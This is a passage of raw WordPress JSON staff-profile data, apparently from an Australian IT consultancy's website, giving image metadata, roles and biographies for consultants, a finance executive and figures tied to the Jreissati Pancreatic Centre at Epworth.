05:42:35","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":500,"height":537,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1-279x300.jpg","medium-width":279,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1.jpg","medium_large-width":500,"medium_large-height":537,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1.jpg","large-width":500,"large-height":537,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1.jpg","1536x1536-width":500,"1536x1536-height":537,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1.jpg","2048x2048-width":500,"2048x2048-height":537,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1.jpg","post-image-retina-width":500,"post-image-retina-height":537,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1.jpg","featured-post-width":500,"featured-post-height":537,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1.jpg","intro-text-image-width":500,"intro-text-image-height":537,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1-50x50.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1.jpg","image-left-right-width":500,"image-left-right-height":537,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1.jpg","wysiwyg-image-header-width":500,"wysiwyg-image-header-height":537,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1.jpg","image-video-callout-width":500,"image-video-callout-height":537,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1-500x304.jpg","key-callout-tile-width":500,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1-466x537.jpg","people-tile-width":466,"people-tile-height":537,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1.jpg","feature-callout-tile-width":500,"feature-callout-tile-height":537,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1-500x434.jpg","callout-tile-width":500,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1.jpg","service-hero-width":500,"service-hero-height":537,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Callum McLennan","role":"Principal Consultant \u2013 Microsoft Cloud","biography":"Callum McLennan joined Interactive as a Principal Consultant in 2022, bringing a wealth of experience in cloud and digital transformation services. With a strong background in Microsoft 365 and Azure, Callum has successfully led numerous projects and has been instrumental in driving innovative solutions and enhancing business processes for various organisations.<br \/>\r\n<br \/>\r\nCallum excels in devising modern workplace solutions that utilise the Microsoft 365 expanded ecosystem, helping companies optimise their processes and shift their focus to more strategic tasks. His commitment to delivering top-notch results is evident in his various roles, where he collaborates with diverse teams to achieve excellence.<br \/>\r\nWith a keen eye for detail and a passion for continuous learning and growth, Callum\u2019s commitment to professional development has enabled him to stay ahead of industry trends and provide valuable insights to clients."},{"ID":16256,"post_author":"51","post_date":"2024-12-17 17:21:56","post_date_gmt":"2024-12-17 06:21:56","post_content":"","post_title":"Tobey Hung","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"tobey-hung","to_ping":"","pinged":"","post_modified":"2024-12-17 17:21:56","post_modified_gmt":"2024-12-17 06:21:56","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=16256","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/tobey-hung-074b95122\/","images":{"ID":16257,"id":16257,"title":"Tobey","filename":"Tobey-scaled.jpg","filesize":548308,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-scaled.jpg","link":"https:\/\/www.interactive.com.au\/staff\/tobey-hung\/tobey\/","alt":"","author":"51","description":"","caption":"","name":"tobey","status":"inherit","uploaded_to":16256,"date":"2024-12-17 06:20:07","modified":"2024-12-17 06:20:07","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":1920,"height":2560,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-225x300.jpg","medium-width":225,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-768x1024.jpg","medium_large-width":768,"medium_large-height":1024,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-768x1024.jpg","large-width":768,"large-height":1024,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-1152x1536.jpg","1536x1536-width":1152,"1536x1536-height":1536,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-1536x2048.jpg","2048x2048-width":1536,"2048x2048-height":2048,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-2208x960.jpg","post-image-retina-width":2208,"post-image-retina-height":960,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-984x686.jpg","featured-post-width":984,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-1200x580.jpg","intro-text-image-width":1200,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-50x50.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-904x790.jpg","image-left-right-width":904,"image-left-right-height":790,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-2022x768.jpg","wysiwyg-image-header-width":2022,"wysiwyg-image-header-height":768,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-2208x1040.jpg","image-video-callout-width":2208,"image-video-callout-height":1040,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-984x304.jpg","key-callout-tile-width":984,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-466x578.jpg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-1330x926.jpg","feature-callout-tile-width":1330,"feature-callout-tile-height":926,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-640x434.jpg","callout-tile-width":640,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-2208x1040.jpg","service-hero-width":2208,"service-hero-height":1040,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Tobey Hung","role":"Principal Consultant - Azure","biography":"Since joining Interactive in 2022, Tobey has empowered a diverse range of customers to transition to Microsoft Azure and supported their cloud adoption journeys across both Microsoft Azure and AWS.<br \/>\r\n <br \/>\r\nLeveraging a versatile skill set that encompasses multi-cloud architecture, DevOps, and containerized solutions, Tobey has enabled partners to develop innovative services and scalable solutions, addressing the growing complexity of modern IT landscapes.<br \/>\r\n <br \/>\r\nHis exceptional leadership and collaborative approach have been pivotal in steering teams and stakeholders through transformative initiatives, driving innovation, and delivering measurable results."},{"ID":14123,"post_author":"51","post_date":"2024-05-14 10:42:43","post_date_gmt":"2024-05-14 00:42:43","post_content":"","post_title":"Michael Ehrentraut","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"michael-ehrentraut","to_ping":"","pinged":"","post_modified":"2024-05-14 10:42:43","post_modified_gmt":"2024-05-14 00:42:43","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=14123","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/michael-ehrentraut-7195a324\/","images":{"ID":14124,"id":14124,"title":"Michael Enrentraut","filename":"Michael-Enrentraut.jpeg","filesize":27099,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","link":"https:\/\/www.interactive.com.au\/staff\/michael-ehrentraut\/michael-enrentraut\/","alt":"","author":"51","description":"","caption":"","name":"michael-enrentraut","status":"inherit","uploaded_to":14123,"date":"2024-05-14 00:42:19","modified":"2024-05-14 00:42:19","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut-150x150.jpeg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut-300x300.jpeg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut-234x353.jpeg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut-400x304.jpeg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut-180x36.jpeg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut-127x26.jpeg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Michael Ehrentraut","role":"Chief Sustainability and Operations Officer &  Co-Founder Viridian","biography":"Michael Ehrentraut is the Chief Sustainability & Operations Officer & Co-Founder of Viridian Financial Group. He has over 30 years of experience in the banking and finance industry.<br \/>\r\n<br \/>\r\nHe has led large teams across various market leading companies such as Barclays, Westpac, ANZ, and Medibank.<br \/>\r\n<br \/>\r\nMichael holds a Bachelor\u2019s degree with majors in Economics and Organisational Psychology, a Diploma in Financial Planning, a Graduate Diploma in Banking, and Master\u2019s in Business Administration.<br \/>\r\n"},{"ID":14121,"post_author":"51","post_date":"2024-05-14 10:41:45","post_date_gmt":"2024-05-14 00:41:45","post_content":"","post_title":"Andrew Metz","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"andrew-metz","to_ping":"","pinged":"","post_modified":"2024-05-14 10:41:45","post_modified_gmt":"2024-05-14 00:41:45","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=14121","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/company\/epworth-\/","images":{"ID":14122,"id":14122,"title":"Image 2","filename":"Image-2.png","filesize":268980,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","link":"https:\/\/www.interactive.com.au\/staff\/andrew-metz\/image-2\/","alt":"","author":"51","description":"","caption":"","name":"image-2","status":"inherit","uploaded_to":14121,"date":"2024-05-14 00:40:33","modified":"2024-05-14 00:40:33","menu_order":0,"mime_type":"image\/png","type":"image","subtype":"png","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":468,"height":522,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2-150x150.png","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2-269x300.png","medium-width":269,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","medium_large-width":468,"medium_large-height":522,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","large-width":468,"large-height":522,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","1536x1536-width":468,"1536x1536-height":522,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","2048x2048-width":468,"2048x2048-height":522,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","post-image-retina-width":468,"post-image-retina-height":522,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","featured-post-width":468,"featured-post-height":522,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2-234x353.png","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","intro-text-image-width":468,"intro-text-image-height":522,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","icon-tile-width":45,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","image-left-right-width":468,"image-left-right-height":522,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","wysiwyg-image-header-width":468,"wysiwyg-image-header-height":522,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","image-video-callout-width":468,"image-video-callout-height":522,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2-468x304.png","key-callout-tile-width":468,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2-466x522.png","people-tile-width":466,"people-tile-height":522,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","feature-callout-tile-width":468,"feature-callout-tile-height":522,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2-468x434.png","callout-tile-width":468,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","service-hero-width":468,"service-hero-height":522,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2-180x36.png","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2-127x26.png","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Andrew Metz","role":"Director, Jreissati Pancreatic Centre of Epworth","biography":"Director of the Jreissati Pancreatic Centre of Epworth<br \/>\r\n<br \/>\r\nAssociate Professor Andrew Metz is a gastroenterologist and interventional endoscopist and Director of the Jreissati Pancreatic Centre at Epworth, leading this centre of excellence in research, clinical care and patient experience for people with pancreatic cancer.<br \/>\r\n<br \/>\r\nAndrew\u2019s main research interests are the genetics of bowel and pancreatic disease, and novel endoscopic treatments.<br \/>\r\n<br \/>\r\nAndrew is also Director of Endoscopy at Royal Melbourne Hospital and previously Director of Endoscopy at Cambridge University Hospitals, UK.<br \/>\r\n"},{"ID":14119,"post_author":"51","post_date":"2024-05-14 10:39:55","post_date_gmt":"2024-05-14 00:39:55","post_content":"","post_title":"Dr. Elias Jreissati","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"dr-elias-jreissati","to_ping":"","pinged":"","post_modified":"2024-05-14 10:39:55","post_modified_gmt":"2024-05-14 00:39:55","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=14119","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/company\/epworth-\/","images":{"ID":14120,"id":14120,"title":"ELIAS JREISSATI","filename":"ELIAS-JREISSATI-.jpeg","filesize":30428,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","link":"https:\/\/www.interactive.com.au\/staff\/dr-elias-jreissati\/elias-jreissati\/","alt":"","author":"51","description":"","caption":"","name":"elias-jreissati","status":"inherit","uploaded_to":14119,"date":"2024-05-14 00:38:02","modified":"2024-05-14 00:38:02","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":433,"height":433,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI--150x150.jpeg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI--300x300.jpeg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","medium_large-width":433,"medium_large-height":433,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","large-width":433,"large-height":433,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","1536x1536-width":433,"1536x1536-height":433,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","2048x2048-width":433,"2048x2048-height":433,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","post-image-retina-width":433,"post-image-retina-height":433,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","featured-post-width":433,"featured-post-height":433,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI--234x353.jpeg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","intro-text-image-width":433,"intro-text-image-height":433,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","image-left-right-width":433,"image-left-right-height":433,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","wysiwyg-image-header-width":433,"wysiwyg-image-header-height":433,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","image-video-callout-width":433,"image-video-callout-height":433,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI--433x304.jpeg","key-callout-tile-width":433,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","people-tile-width":433,"people-tile-height":433,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","feature-callout-tile-width":433,"feature-callout-tile-height":433,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","callout-tile-width":433,"callout-tile-height":433,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","service-hero-width":433,"service-hero-height":433,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI--180x36.jpeg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI--127x26.jpeg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Dr. Elias Jreissati","role":"Executive Group Chairman, Jreissati Group of Companies","biography":"Pancreatic cancer survivor and founder of the Jreissati Pancreatic Centre at Epworth<br \/>\r\n<br \/>\r\nDr. Elias Jreissati currently serves as the Executive Group Chairman of the Jreissati Group of Companies. The group includes Bensons Property Group, a leading property development and investment company, as well as Levantine Hill Estate.<br \/>\r\n<br \/>\r\nElias founded Bensons Property Group in 1994 and is responsible for the company\u2019s strategic leadership. His guiding principle that success is not only a result of doing things right, but of also doing the right thing. He founded the company with this simple philosophy, strong philanthropic focus and commitment to leaving a lasting legacy on the Australian landscape.<br \/>\r\n<br \/>\r\nHis commitment to making a positive impact extends beyond business, as he actively supports initiatives like the Jreissati Pancreatic Centre at Epworth Healthcare.<br \/>\r\n"},{"ID":12990,"post_author":"51","post_date":"2023-07-20 15:33:01","post_date_gmt":"2023-07-20 05:33:01","post_content":"","post_title":"Dan Cox","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"dan-cox","to_ping":"","pinged":"","post_modified":"2025-01-28 09:41:54","post_modified_gmt":"2025-01-27 22:41:54","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=12990","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/danieldavidcox\/","images":{"ID":12991,"id":12991,"title":"dan cox chief technology officer","filename":"dan-cox-chief-technology-officer.jpg","filesize":126517,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","link":"https:\/\/www.interactive.com.au\/staff\/dan-cox\/dan-cox-chief-technology-officer\/","alt":"","author":"51","description":"","caption":"","name":"dan-cox-chief-technology-officer","status":"inherit","uploaded_to":12990,"date":"2023-07-20 05:32:50","modified":"2023-07-20 05:32:50","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer-300x300.jpg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer-400x304.jpg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","service-hero-width":400,"s